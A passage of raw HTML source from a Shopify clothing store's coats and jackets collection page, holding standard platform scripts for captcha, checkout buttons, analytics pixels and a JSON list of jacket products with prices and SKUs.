KumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0596\/6852\/9328\/t\/1\/assets\/globo.menu.init.js?v=1634230474\u0026shop=foreverlycollection.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-8b7131263ea4bc22ec69daf729b73330.js?shop=foreverlycollection.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59668529328,"offset":-18000,"reqid":"4cb88388-394d-4585-93b3-77ff8b6227e7-1769907479","pageurl":"foreverlycollection.com\/collections\/coats-jackets","u":"d91cb38c92c1","p":"collection","rtyp":"collection","rid":279291035824};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//foreverlycollection.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//foreverlycollection.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <meta name="p:domain_verify" content="40c64d816d204c364bb87369bb397446"/>
  
 
  
 <script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59668529328,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59668529328,storefrontBaseUrl: "https://foreverlycollection.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"505249968","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KT5D6BN\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387973296","configuration":"{\"pixelCode\":\"CJ1VMPBC77U4FOC90E50\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124289200","configuration":"{\"pixel_id\":\"267408565397121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73662640","configuration":"{\"tagID\":\"2612798411705\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"14319792","configuration":"{\"myshopifyDomain\":\"foreverlycollection.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"foreverlycollection","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"foreverlycollection.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/foreverlycollection.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://foreverlycollection.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"59668529328","storefrontBaseUrl":"https:\/\/foreverlycollection.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"279291035824\",\"title\":\"COATS \u0026 JACKETS\",\"productVariants\":[{\"price\":{\"amount\":91.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Seven Bomber Jacket\",\"vendor\":\"Emory Park\",\"id\":\"7954270650544\",\"untranslatedTitle\":\"Seven Bomber Jacket\",\"url\":\"\/products\/leather-mix-media-bomber-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"44774906331312\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/24268185_3fd56829-281d-4add-9e02-7acf735d5ee4.jpg?v=1759327535\"},\"sku\":\"2000002664015\",\"title\":\"WASHED BLACK \/ S\",\"untranslatedTitle\":\"WASHED BLACK \/ S\"},{\"price\":{\"amount\":78.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The One Sherpa Jacket\",\"vendor\":\"Miss Sparkling\",\"id\":\"7954269667504\",\"untranslatedTitle\":\"The One Sherpa Jacket\",\"url\":\"\/products\/collared-button-faux-fur-short-coat\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"44774901743792\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/24442281_b70b32bd-0f7b-4863-8f41-d62c2856519b.jpg?v=1759327459\"},\"sku\":\"2000002662309\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Betty Suede Jacket\",\"vendor\":\"Jade By Jane\",\"id\":\"7954269536432\",\"untranslatedTitle\":\"Betty Suede Jacket\",\"url\":\"\/products\/faux-fur-and-suede-jacket-jjo5028\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"44774901317808\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/cc94754e-7e65-434a-af73-bd63c628ca80.jpg?v=1759327452\"},\"sku\":\"2000001976477\",\"title\":\"OLIVE \/ S\",\"untranslatedTitle\":\"OLIVE \/ S\"},{\"price\":{\"amount\":88.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Willow Bomber Jacket\",\"vendor\":\"Emory Park\",\"id\":\"7704418648240\",\"untranslatedTitle\":\"Willow Bomber Jacket\",\"url\":\"\/products\/vintage-pu-oversized-bomber-jacket\",\"type\":\"bomber jacket\"},\"id\":\"43854330790064\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/21939953_9c36561c-6dbc-4d34-a189-19e8ef46cbfe.jpg?v=1723824146\"},\"sku\":\"2000002253739\",\"title\":\"NATURAL \/ S\",\"untranslatedTitle\":\"NATURAL \/ S\"},{\"price\":{\"amount\":96.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Penny Girl Sherpa Jacket\",\"vendor\":\"Emory Park\",\"id\":\"7445600633008\",\"untranslatedTitle\":\"Penny Girl Sherpa Jacket\",\"url\":\"\/products\/belted-faux-shearing-trimmed-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"43052801360048\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/15396110_0c33244e-eb15-4923-981f-b9d47a0c7af5.jpg?v=1703786658\"},\"sku\":\"2000001913937\",\"title\":\"TAUPE \/ S\",\"untranslatedTitle\":\"TAUPE \/ S\"},{\"price\":{\"amount\":56.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hillsboro Pike Shacket\",\"vendor\":\"EG fashion\",\"id\":\"7422363959472\",\"untranslatedTitle\":\"Hillsboro Pike Shacket\",\"url\":\"\/products\/mustard-red-plaid-button-shacket-cardigan-sweater\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"42966353051824\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/19888839_daaba609-cfb8-4b17-a319-55b43b3cca56.jpg?v=1700424870\"},\"sku\":\"2000001799476\",\"title\":\"one color \/ Small\",\"untranslatedTitle\":\"one color \/ Small\"},{\"price\":{\"amount\":48.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sylvia Jacket\",\"vendor\":\"La Miel\",\"id\":\"7416982274224\",\"untranslatedTitle\":\"Sylvia Jacket\",\"url\":\"\/products\/sylvia-jacket\",\"type\":\"shacket\"},\"id\":\"42953012543664\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/17230148_546158f1-908c-4500-a8b8-6995ef05449b.jpg?v=1699830819\"},\"sku\":\"1000001018845\",\"title\":\"CAMEL \/ S\",\"untranslatedTitle\":\"CAMEL \/ S\"},{\"price\":{\"amount\":55.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Quilinn Jacket with Pockets\",\"vendor\":\"Orange Farm Clothing\",\"id\":\"7416980701360\",\"untranslatedTitle\":\"Quilinn Jacket with Pockets\",\"url\":\"\/products\/quilt-jacket-with-pockets\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"42952996716720\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/4f0af0ca-b9bf-4b05-bda2-a401b5b078e7.jpg?v=1699830626\"},\"sku\":\"2000001036046\",\"title\":\"CHARCOAL \/ S\",\"untranslatedTitle\":\"CHARCOAL \/ S\"},{\"price\":{\"amount\":68.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mavrick Bomber Jacket\",\"vendor\":\"Emory Park\",\"id\":\"7370951688368\",\"untranslatedTitle\":\"Mavrick Bomber Jacket\",\"url\":\"\/products\/cropped-bomber-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"42810770292912\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/19624227_7ce11c94-a886-4de3-bbc0-6b73606b7eeb.jpg?v=1694187074\"},\"sku\":\"2000001796079\",\"title\":\"BLACK \/ S\",\"untranslatedTitle\":\"BLACK \/ S\"},{\"price\":{\"amount\":78.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Just a Babe Jacket\",\"vendor\":\"Emory Park\",\"id\":\"7361119060144\",\"untranslatedTitle\":\"Just a Babe Jacket\",\"url\":\"\/products\/color-block-oversized-biker-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"42775698276528\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/files\/19228331_4e9c67d7-33ec-44cf-823c-bac105af6116.jpg?v=1691847080\"},\"sku\":\"2000001796094\",\"title\":\"BROWN COMBO \/ S\",\"untranslatedTitle\":\"BROWN COMBO \/ S\"},{\"price\":{\"amount\":100.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yara Blazer\",\"vendor\":\"Pleione\",\"id\":\"7321960415408\",\"untranslatedTitle\":\"Yara Blazer\",\"url\":\"\/products\/solid-double-breast-blazer\",\"type\":\"Blazer\"},\"id\":\"42613366816944\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/0_8c18ff16-a697-4504-956e-0872ca7ff50f.jpg?v=1680098046\"},\"sku\":\"2000000213539\",\"title\":\"ROYAL BLUE \/ XS\",\"untranslatedTitle\":\"ROYAL BLUE \/ XS\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Easy To Love Blazer-Plus Size\",\"vendor\":\"Moa Collection\",\"id\":\"7316569292976\",\"untranslatedTitle\":\"Easy To Love Blazer-Plus Size\",\"url\":\"\/products\/plus-size-solid-waist-length-blazer-cardigan\",\"type\":\"blazer\"},\"id\":\"42589389553840\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/16138989_09136d5f-b3d2-4cb9-8083-eabc0fec02eb.jpg?v=1678886245\"},\"sku\":\"2000001429548\",\"title\":\"Black \/ XL\",\"untranslatedTitle\":\"Black \/ XL\"},{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Everly Denim 